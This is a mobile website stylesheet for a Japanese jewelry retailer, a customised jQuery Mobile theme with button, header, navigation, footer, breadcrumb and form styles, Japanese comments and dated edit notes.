.ui-bar-a .ui-link-inherit {
	color: #000 /*{a-bar-color}*/;
}
.ui-bar-a a.ui-link {
	color: #7cc4e7 /*{a-bar-link-color}*/;
	font-weight: bold;
}
.ui-bar-a a.ui-link:visited {
    color: #2489CE /*{a-bar-link-visited}*/;
}
.ui-bar-a a.ui-link:hover {
	color: #2489CE /*{a-bar-link-hover}*/;
}
.ui-bar-a a.ui-link:active {
	color: #2489CE /*{a-bar-link-active}*/;
}
.ui-body-a,
.ui-overlay-a {
	border: 1px solid 		#444 /*{a-body-border}*/;
	background: 			#fafafa /*{a-body-background-color}*/;
	color: 					#000 /*{a-body-color}*/;
	text-shadow: 0 /*{a-body-shadow-x}*/ 1px /*{a-body-shadow-y}*/ 1px /*{a-body-shadow-radius}*/ #111 /*{a-body-shadow-color}*/;
	font-weight: normal;

	/* グラデを削除。復活する場合は、元CSSを参照 */

}
.ui-overlay-a {
	background-image: none;
	border-width: 0;
}
.ui-body-a,
.ui-body-a input,
.ui-body-a select,
.ui-body-a textarea,
.ui-body-a button {
	font-family: Helvetica, Arial, sans-serif /*{global-font-family}*/;
}
.ui-body-a .ui-link-inherit {
	color: 	#000 /*{a-body-color}*/;
}
.ui-body-a .ui-link {
	color: #2489CE /*{a-body-link-color}*/;
	font-weight: bold;
}
.ui-body-a .ui-link:visited {
    color: #2489CE /*{a-body-link-visited}*/;
}
.ui-body-a .ui-link:hover {
	color: #2489CE /*{a-body-link-hover}*/;
}
.ui-body-a .ui-link:active {
	color: #2489CE /*{a-body-link-active}*/;
}
.ui-btn-up-a {/*20150311.sudo*/
	border: none; /*{a-bup-border}*/;
	background: 			#c91135 /*{a-bup-background-color}*/;
	font-weight: bold;
	/*color: 					#000; /*{a-bup-color}*/
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-up-a:visited,
.ui-btn-up-a a.ui-link-inherit {
	color: 					#fff /*{a-bup-color}*/;
}



.ui-btn-hover-a {/*20150311.sudo*/
	border: none; /*{a-bup-border}*/;
	background: 			#c91135 /*{a-bhover-background-color}*/;
	font-weight: bold;
	color: 					#000 /*{a-bhover-color}*/;
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-hover-a:visited,
.ui-btn-hover-a:hover,
.ui-btn-hover-a a.ui-link-inherit {
	color: 					#000 /*{a-bhover-color}*/;
}


.ui-btn-down-a {/*20150311.sudo*/
	border: none /*{c-bdown-border}*/;
	background: 			#c91135 /*{c-bdown-background-color}*/;
	font-weight: bold;
	color: 					#000 /*{c-bdown-color}*/;
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-down-a:visited,
.ui-btn-down-a:hover,
.ui-btn-down-a a.ui-link-inherit {
	color: 					#000 /*{a-bdown-color}*/;
}
.ui-btn-up-a,
.ui-btn-hover-a,
.ui-btn-down-a {
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif; /*{global-font-family}*/;
	text-decoration: none;
}



/* B／店舗ページのボタンに使用
-----------------------------------------------------------------------------------------------------------*/
.ui-btn-up-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-up-b:visited,
.ui-btn-up-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-hover-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-hover-b:visited,
.ui-btn-hover-a:hover,
.ui-btn-hover-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-down-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-down-b:visited,
.ui-btn-down-b:hover,
.ui-btn-down-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-up-b,
.ui-btn-hover-b,
.ui-btn-down-b {
	text-decoration: none;
}



/* C／ページ全体
-----------------------------------------------------------------------------------------------------------
.ui-body-c,
.ui-overlay-c {
	text-shadow:none;
}
.ui-body-c .ui-link {
	color:#222;
	font-weight: normal;
}
.ui-btn-up-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-up-c:visited,
.ui-btn-up-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-hover-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-hover-c:visited,
.ui-btn-hover-c:hover,
.ui-btn-hover-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-down-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-down-c:visited,
.ui-btn-down-c:hover,
.ui-btn-down-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-up-c,
.ui-btn-hover-c,
.ui-btn-down-c {
	text-decoration: none;
}*/



/* C
-----------------------------------------------------------------------------------------------------------*/
.ui-body-c,
.ui-overlay-c {
	text-shadow:none;
	background-color:#fff;
}
.ui-body-c .ui-link {
	color:#222;
	font-weight: normal;
}
.ui-btn-up-c {
	border: 1px solid 		#ccc /*{c-bup-border}*/;
	background: 			#eee /*{c-bup-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bup-color}*/;
	text-shadow: 0 /*{c-bup-shadow-x}*/ 1px /*{c-bup-shadow-y}*/ 0 /*{c-bup-shadow-radius}*/ #ffffff /*{c-bup-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #ffffff /*{c-bup-background-start}*/), to( #f1f1f1 /*{c-bup-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/);
}
.ui-btn-up-c:visited,
.ui-btn-up-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bup-color}*/;
}
.ui-btn-hover-c {
	border: 1px solid 		#bbb /*{c-bhover-border}*/;
	background: 			#dfdfdf /*{c-bhover-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bhover-color}*/;
	text-shadow: 0 /*{c-bhover-shadow-x}*/ 1px /*{c-bhover-shadow-y}*/ 0 /*{c-bhover-shadow-radius}*/ #ffffff /*{c-bhover-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #f6f6f6 /*{c-bhover-background-start}*/), to( #e0e0e0 /*{c-bhover-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/);
}
.ui-btn-hover-c:visited,
.ui-btn-hover-c:hover,
.ui-btn-hover-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bhover-color}*/;
}
.ui-btn-down-c {
	border: 1px solid 		#bbb /*{c-bdown-border}*/;
	background: 			#d6d6d6 /*{c-bdown-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bdown-color}*/;
	text-shadow: 0 /*{c-bdown-shadow-x}*/ 1px /*{c-bdown-shadow-y}*/ 0 /*{c-bdown-shadow-radius}*/ #ffffff /*{c-bdown-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #d0d0d0 /*{c-bdown-background-start}*/), to( #dfdfdf /*{c-bdown-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/);
}
.ui-btn-down-c:visited,
.ui-btn-down-c:hover,
.ui-btn-down-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bdown-color}*/;
}
.ui-btn-up-c,
.ui-btn-hover-c,
.ui-btn-down-c {
	text-decoration: none;
}



/* H／ナビゲーションに使用
-----------------------------------------------------------------------------------------------------------*/
/*325*/
.ui-body-h,
.ui-overlay-h {
	text-shadow:none;
}
/*352*/
.ui-body-h .ui-link {
	color:#0000EE;
	font-weight: normal;
}
/**/
.ui-btn-up-h {/*20150311sudo*/
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-up-h:visited,
.ui-btn-up-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bup-color}*/;
}
.ui-btn-hover-h {/*20150311sudo*/
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-hover-h:visited,
.ui-btn-hover-h:hover,
.ui-btn-hover-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bhover-color}*/;
}
.ui-btn-down-h {
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-down-h:visited,
.ui-btn-down-h:hover,
.ui-btn-down-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bdown-color}*/;
}
.ui-btn-up-h,
.ui-btn-hover-h,
.ui-btn-down-h {
	/*font-family: Helvetica, Arial, sans-serif;*/
	text-decoration: none;
}



/* 追加CSS　数字はjquery.mobile-1.1.1.cssの行番号
-----------------------------------------------------------------------------------------------------------*/
.ui-select .ui-btn select{
	z-index: 1;
}

img{vertical-align:bottom;}

.ui-body-c {
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
	background:#fff;
	word-break: break-all;
}
.ui-body-c input, .ui-body-c select, .ui-body-c textarea, .ui-body-c button {
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
	background: #f6daef;
}

/* header ロゴ部分 */
.ui-header .ui-title {
    display:block;
    text-indent:-9999px; /*テキストを外に*/
    width:130px;/*画像のサイズ*/
    height:27px;/*画像のサイズ*/
    margin:6px auto 6px 2px;
    background: url("../images/logo_red.png") no-repeat;/*通常サイズのロゴ画像*/
    background-size:contain;
}

.ui-header .ui-title a{
    display:block;
    width:130px;/*画像のサイズ*/
    height:27px;/*画像のサイズ*/
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .ui-header .ui-title {
        background: url("../images/logo_x2_red.png") no-repeat left top;
        background-size: 130px 27px;
    }
}

.ui-header p {
	margin:0;
	padding:0;
}

#header {position:relative;}
/*#header .tel{color:#fff;
	position:absolute;
	top:2px;
	right:5px;
	font-weight:normal;
	background:url(../images/bg_tel.png) no-repeat;
	width:70px;
	height:21px;
	background-size:contain;
	text-indent:1em;
	font-size:small;
	padding-top:1px;
}*/
#header .tel{
	position:absolute;
	/*top:10px;*/
	top:5px;
	/*right:5px;*/
	right:68px;
	cursor: pointer;
}
#index #header .tel{
	right:68px;
}
#header .tel img{width:60px;}


/* 20181009 sudo */
#header .tel,#index #header .tel { right: 64px;}
#header .tenpo,#index #header .tenpo {right: 122px;position: absolute;top: 5px;cursor: pointer;}
#header .tenpo img {width: 75px;}
.ui-header .ui-title {background-position: -10px;}


.tel_button.active img{
	display: none;
}
.tel_button.active:after{
	content: "×";
	display: block;
	position: absolute;
	top:-7px;
	right: 10px;
	text-shadow:none;
	font-weight: normal;
	font-size: 24px;
}
ul.tel_nav{
	display: none;
	width: 100%;
	margin:0;
	padding:0;
	/*
	position: absolute;
	top:34px;
	*/
	list-style: none;
	z-index: 100;
}
ul.tel_nav li:nth-child(5),
ul.tel_nav li:nth-child(6){
	display: none;
}
ul.tel_nav li a.ui-link{
	display: block;
	background: rgba(255,255,255,0.9);
	padding: 15px;
	color: #333;
	text-decoration: none;
	text-shadow:none;
	font-weight: normal;
}
.lang_btn {
	font-family: 'Helvetica,Arial,sans-serif',sans-serif;
	position:absolute;
	/*top:10px;*/
	top:5px;
	right:5px;
	cursor: pointer;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	padding: 3px 0;
	background: #7e7e7e;
	color: #fff!important;
	font-size: 0.7rem;
	text-decoration: none;
	width: 25px;
	text-align:center;
}
.lang_btn ul li a:hover {
	background: #353535;
	color: #fff!important;
	text-decoration: none;
}
/*1803*/
.ui-grid-a .ui-btn	{margin:0;}

/*728*/
.ui-grid-a .ui-btn-inner {
	border-bottom: 1px #fff solid;
	font-size:medium;
	padding:0;
}

/*1804*/
.ui-btn-inner {
	overflow: visible;
	white-space: normal;
}
.ui-grid-a .ui-btn-inner {
	padding-top: 1.3em;
	padding-bottom: 1.3em;
	color:#fff;
	line-height:1;
}

.ui-block-a .ui-btn-inner {
	border-right: 1px #fff solid;
}

.ui-btn-inner .my-icon {
	position: absolute;
	top:30%;
	margin-left:2px;
	width:5px;
	height:7px;
	background:url(../images/icon_01.png) no-repeat;
	background-size:contain;
}

.shiryo-btn {background: #c91135 url(../images/shiryo-btn_bg.png)no-repeat 97% center;background-size: 70px;}
.yoyaku-btn {background: #c91135 url(../images/yoyaku-btn_bg.png)no-repeat 97% center;background-size: 70px;}
.shiryo-btn .ui-btn-text,.yoyaku-btn .ui-btn-text {margin-left: -8%;font-family: "vdl-v7mincho",sans-serif;}
@media screen and (max-width: 340px) {
	.shiryo-btn,.yoyaku-btn {background-size: 50px;}
}
/*予約ボタン追加 20241017*/
.yoyaku-btn03 {
		text-align: center;
		position: absolute;
		top: 0;
		bottom: 0;
		right: 60px;
		margin: auto;
		box-sizing:border-box;
		width: 20%;
		height: 30px;
		cursor: pointer;
		background:#591119; 
		border-radius:3px;
		display: flex;
		justify-content: center; /* 水平方向の中央揃え */
		align-items: center;     /* 垂直方向の中央揃え */
		}
.yoyaku-btn03 a{
		color:#fff !important; 
		text-decoration:none !important; 
		font-size:70%; 
		top: 0;
		bottom: 0;
		margin: auto;
		vertical-align:middle !important;
		letter-spacing:0.2em;
		text-align:center;
		}

.shiryo-btn02 {
	background: #c29599;}

/*20241018*/
.request-btn_item a.shiryo-btn02 {
	border:none; 
	width:95%;  
	border-radius:3px; 
	margin:0.2em auto;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
	font-weight:300;
	}

.request-btn_wrap {
	display:flex;
	text-align:center;
	align-items: center;
}
.request-btn_item {
	width: 50%;
	padding: 2px;
	font-size:21px;
}
.request-btn_item.yoyaku .yoyaku-btn02{
	/*width:65%;*/
	background: #540020;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
	font-weight:300;
}
.request-btn_item.shiryo {
	/*width:35%;*/
}
.request-btn_item span.yoyaku-small {
	display:block;
	font-size:11px;
}
.request-btn_item a {
	transform: rotate(.03deg);
	border:none; 
	width:95%;   
	margin:0.6em auto; 
	border-radius:3px;
	font-weight:300;
	/*border-radius: 4px;*/
	box-shadow: none;
}
.request-btn_item.shiryo a {
	/*color: #c91135;
	background: #fff;*/
}
.request-btn_item .ui-btn-inner {
	padding: 6px 2px;
	height: 50px;
	box-sizing: border-box;
	line-height: 1.4;
	border: none;
}
.request-btn_item.shiryo .ui-btn-inner {
	/*padding-top: 24px;
	padding-bottom: 5px;
	background: url(//www.mokumeganeya.com/smp/images/shiryo-btn_icon0914.png)no-repeat center 4px;
	background-size: 2rem;*/

}


/* content */
.main{padding:0px 0 0 0;}

.main .ttl{/*20150311sudo*/
	font-size:large;
	margin:0;
	padding:0.7em 0 0.7em 0.9em;
	background:#eee;
	color:#514f4f;
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

.main h1.arrenge{/*20190529 mokumeganeya*/
	font-size:large;
	margin:0;
	padding:0.7em 0 0.7em 0;
	background:#f7ebec;
	color:#514f4f;
  	text-align: center;
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}
/*
#index .main .heading{
	position: relative;
}

#index .main .index-ttl{
	position: absolute;
	background-color: rgba(0, 0, 0, 0.6);
	top: 0px;
	left: 0px;
	font-size: large;
	color: #fff;
	font-family: "Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
	margin: 0;
	padding: 10px 0 10px 2%;
	width: 98%;
}
*/
.main h2,
.main h3,
.main h4{/*20150311sudo*/
	padding:0 10px;
	color:#514f4f;
	/*color:#a80047;*/
	font-size:medium;
	font-weight:normal;
}

.main h2.arrenge{/*20180530 mokumeganeya*/
	padding:2em 0 0;
	color:#514f4f;
	font-size:medium;
  	text-align: center;
}

.main h3.arrenge{/*20180530 mokumeganeya*/
	padding:2em 0 0;
/*	margin:2em 0 0;*/
	color:#514f4f;
	font-size:medium;
	font-weight:bold;
  	text-align: center;
/*	background:#eee;*/
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

.main .arrenge{/*20180626 mokumeganeya*/
	color:#766F6D;

}

.main .arrenge p{/*20180626 mokumeganeya*/
	line-height:100%;
}

.main .arrenge a{/*20180626 mokumeganeya*/
	text-decoration: none;
	color: #766F6D;
}



.main p{
	padding:0 10px;
	font-size:small;
	/* margin-bottom:0em; */
	margin-bottom: 2em;/* 2024.11.26 ll */
}
.main form{
	padding:0 10px;
	margin-bottom:2em;
}
.main .my-img,
.main .my-img-50{
	padding:0;
	margin-top:0;
	margin-bottom:1em;
}



.main .my-img img{
	width:100%;
	height: auto;
}
.main .my-img-50 img{
	width:50%;
	height: auto;
}

/*midashi-a*/
.main .midashi-a{
	color:#555;
	border-bottom:1px solid #999;
	/*color:#56006c;
	background:#f6daef;*/
	padding:0.5em 0.5em;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
}

/*midashi-b*/
.main .midashi-b{
	background-color:#f6daef;
	background-size:contain;
	background-repeat:no-repeat;
	margin:0;
}
.main .midashi-b .my-text-small{
	font-size:small;
}
.main .midashi-b .ui-btn-inner{
	padding-top:1.2em;
	padding-bottom:1.2em;
}
.main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left: 90px;}
.main .midashi-b a{
	color:#000;
	text-decoration:none;
}
.main .midashi-b .ui-btn-active {
	border: none;
	background: none;
	font-weight: normal;
	text-shadow: none;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}



/*356*/
.ui-body-c .ui-link:visited {
    color: #0000EE;
}

/* ナビゲーション */
/*2071*/
.global-nav{
	/*margin:12px 0 20px 0;*/
	border-bottom: 1px solid rgb(127, 127, 127);
}
.global-nav .ui-li .ui-btn-inner a.ui-link-inherit, .ui-li-static.ui-li {
	padding: 1.3em 15px;
	font-size:small;
}
/* jqm-icon-pack-2.0-original.css 10行目 */
.global-nav .ui-icon {/*20150311sudo*/
	background-color: rgba(0,0,0,0);
	background-image: url('images/arrow_gray.png');
}
/*1064*/
.global-nav .ui-icon-shadow {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.global-nav .ui-btn-active {
	font-weight: normal;
	text-shadow: none;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}



/* footer */
.ui-footer a.ui-link{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer a.ui-link:hover{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer a.ui-link:visited{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer{
	position:relative;
}
.ui-footer ul{
	margin:0;
	padding:0;
	font-size:small;
}
.ui-footer li {
	list-style-type:none;
	/* float:left; */
}
.ui-footer ul.footer-nav{
	margin:10px auto 15px auto;
	background:#fff;
	display: flex;
	column-gap: 3%;
	flex-wrap: wrap;
}
/*  */
.ui-footer ul.footer-nav__logo {
	align-items: center;
	margin-left:55px;
	padding:35px 5px;
}

.ui-footer ul.footer-nav li{
	font-size:x-small;
	margin:0 0 0 4px;
}
.ui-footer ul.footer-nav li.sns_icon_list{
	width:8%;
	font-size: 100%;
	text-align: center;
}
.ui-footer ul.footer-nav li.sns_icon_list.list_end{
	margin-right: 4px;
}
.ui-footer ul.footer-nav li.sns_icon_list a{
	text-decoration: none;
}
.ui-footer ul.footer-nav li.sns_icon_list span{
	display: block;
	width: 36px;
	height: 36px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
}
.sns_icon_list img{
	max-height:22px;
}
.ui-footer ul.footer-nav li.bt-pc{
	padding:2px;
	margin:0 10px 0 15px;
}
.ui-footer ul.footer-nav li.bt-pc img{
	width:95px;
	border: 1px solid #333;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
}
.ui-footer ul.footer-nav li.company_link{
	margin-top: 4px;
	width: 90%!important;
}

.copyright{/*20150311sudo*/
	background: #eee;
	padding:5px 0!important;
	margin-bottom: 0;
	text-align:center;
	color:#333;
	font-weight:normal;
	text-shadow:none;
	font-size:x-small!important;;
}

/* パンくず (2018.11.06)
-----------------------------------------------------------------------------------------------------------*/
.pankz-wrap {
	overflow-x: scroll;
	background-color: #FFF;
	border-bottom: solid 1px #CCC;
	white-space: nowrap;
}
.pankz-wrap::-webkit-scrollbar {
	height: 4px;
}
.pankz-wrap::-webkit-scrollbar-track {
	background-color: #fff;
}
.pankz-wrap::-webkit-scrollbar-thumb {
	background-color: #eee;
	border-radius: 2px;
}
.pankz-list {
	display: flex;
	/*flex-wrap: wrap;*/
	padding: 5px 0 5px 24px;
	margin: 0;
	background: url(https://www.mokumeganeya.com/smp/images/icon-pankz.png)no-repeat 8px 7px;
	background-size: 10px;
	font-size: 10px;
	list-style: none;
	margin-top:110px;
}
.pankz-item a {
	color: #333!important;
	text-decoration: none;
}
.pankz-item {
	padding-right: 17px;
	position: relative;
}
.pankz-item:after {
	content: "";
	position: absolute;
	top: 2px;
	right: 6px;
	width: 4px;
	height: 10px;
	background: url(https://www.mokumeganeya.com/smp/images/arr-pankz.png)no-repeat 0 center;
	background-size: contain;
}
.pankz-item:last-child:after {
	content: none;
}
.pankz-list.with-emergency-area{
	margin-top: 143px;
}

/* フォーム共通
-----------------------------------------------------------------------------------------------------------*/
/*入力フォームの背景を調整*/
textarea.ui-body-a,input.ui-body-a{
	background-color:white;
	color:#333;
	text-shadow: none;
}

.error {color:#ff0000;}

span.required{color:red;}
.btn-submit{background:blue;}


input {
	background: #f6daef;
}
/* 新着情報 2024.11.14変更
-----------------------------------------------------------------------------------------------------------*/
.main .shinchaku{
	margin:3em 0.5em 0 0.5em;
	}
.main .shinchaku .ui-btn-active {
	border: none;
	background: none;
	font-weight: normal;
	color: #555;
	text-shadow: none;
}
.main .shinchaku h2{
	border-bottom:1px #ddd solid;
	padding-bottom:10px;
	margin-bottom:0px;
}
.main .shinchaku section{
	border-bottom:1px #D5B9B5 solid;
	font-size:small;
}

.main .shinchaku .honbun img{
	width:100%;
}

/*1876*/
.main .shinchaku .ui-collapsible-heading {margin:0;padding:0 10px;}

/*1887*/
.main .shinchaku .ui-collapsible-content {margin:0;padding:0 10px;}

.main .shinchaku .ui-btn-text{
	font-size:small;
	font-weight:normal;
}
.main .shinchaku .ui-icon{display:none;}
.main .shinchaku .ui-btn-inner{padding:0;}


.shinchaku h3{
	text-align:center; 
	margin-bottom:1em;
	font-weight:300; font-size:100%;
	font-family:'Noto Serif JP','ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif; 
}

.shinchaku a{color: #555;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
/* ヘッダー追加　2024.10.17
-----------------------------------------------------------------------------------------------------------*/

.header-nav {
	display: block;
	position:fixed ;/*absolute*/
	height:70px;
	top:-5px;
	padding-top:5px;
	left: 0;
	width: 100%;
	z-index:9999;
}
.header-nav .line_btn {display: none!important;}
.header-nav .line_btn_retailer {display: none!important;}
.header-nav_list {
	height:70px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	top: 0;
	z-index: 5;
	position: relative;
	background: #fff;
	border-right: none;
}
.header-nav_item {
	width: 50%;
	text-align: center;
}
.header-nav_item a {
	display: block;
	padding: 10px 2px;
	color: #999!important;
	text-decoration: none!important;
	background: #540020;
	font-size: 12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
}
.header-nav .logo{
	margin-left:0.8em;
	margin-right: auto;
	margin-top: auto;
    margin-bottom: auto;
    top: -5px;
	bottom: 0;
	font-size: 1.5em;
	line-height: normal;
	}
	
.header-nav .header-nav_list .accordion-item02 {
	border-right: none;

	/* 追加 */
	position: absolute;
	width: 20px;
	height: 20px;
	top: 38%;
	right:20px;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 {
	padding: 0;
	margin: 0;
	font-size: 20px;
	color: #999;
	left:auto;

	/* 追加 */
	width: 100%;
	height: 100%;

	/* 削除
	position: absolute;
	top: 38%;
	right:20px; */	
}
/*三本線*/
.accordionBtn02 span, .accordionBtn02 span:before, .accordionBtn02 span:after {
	text-align: right;
	position: absolute;
	height: 2px;
	width: 20px;
	border-radius: 3px;
	background: #999 !important;
	display: block;
	content: '';
	cursor: pointer;
	z-index:9999;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 span:before {
	bottom: -7px;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 span:after {
	bottom: -14px;
}
/* 2024.11.16 */
.header-nav.with-emergency-area{
	top: 28px;
}
.fixed-nav2.with-emergency-area{
	top: 103px;
}

/*ボタン閉じる*/
.active .accordionBtn02 span:before {
